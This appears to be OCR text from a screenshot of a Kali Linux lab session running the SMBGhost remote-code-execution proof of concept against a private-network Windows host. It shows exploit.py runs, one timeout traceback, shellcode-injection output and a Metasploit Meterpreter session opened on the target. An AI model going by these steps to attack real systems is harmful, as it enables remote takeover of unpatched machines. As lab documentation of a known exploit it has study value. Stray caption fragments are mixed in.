 1 2 3 4
2
2
22:26
root@kali: /home/kali/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
[+] found HalpInterruptController at fffff78500001478
[+] found HalpApicRequestInterrupt at fffff8022c4c7bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffa17bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──(root㉿kali)-[/home/kali/SMBGhost_RCE_PoC-master]
└─# python3 exploit.py -ip 192.168.117.130
Traceback (most recent call last):
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 472, in <module>
do_rce(args.ip, args.port)
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 433, in do_rce
find_low_stub(ip, port)
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 412, in find_low_stub
buff = read_physmem_primitive(ip, port, index)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 212, in read_physmem_primitive
buff = try_read_physmem_primitive(ip, port, phys_addr)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 219, in try_read_physmem_primitive
write_primitive(ip, port, fake_mdl, pmdl_va)
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 187, in write_primitive
sock = reconnect(ip, port)
^^^^^^^^^^^^^^^^^^^
File "/home/kali/SMBGhost_RCE_PoC-master/exploit.py", line 182, in reconnect
sock.connect((ip, port))
TimeoutError: timed out
┌──(root㉿kali)-[/home/kali/SMBGhost_RCE_PoC-master]
└─# python3 exploit.py -ip 192.168.117.130
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e7c0000000
[+] found PML4 self-ref entry 1fe
[+] found HalpInterruptController at fffff7e7c0001478
[+] found HalpApicRequestInterrupt at fffff8005f4c0bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffff7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──(root㉿kali)-[/home/kali/SMBGhost_RCE_PoC-master]
└─# ss
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.117.130:6666
[*] Sending stage (200774 bytes) to 192.168.117.130
[*] Meterpreter session 1 opened (192.168.117.129:34655 → 192.168.117.130:6666) at 2023-11-28 22:25:21 -0500
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:14:b4:b3
MTU : 1500
IPv4 Address : 192.168.117.130
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a1b5:1026:8422:4d41
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
are able to hear"
正在讲话: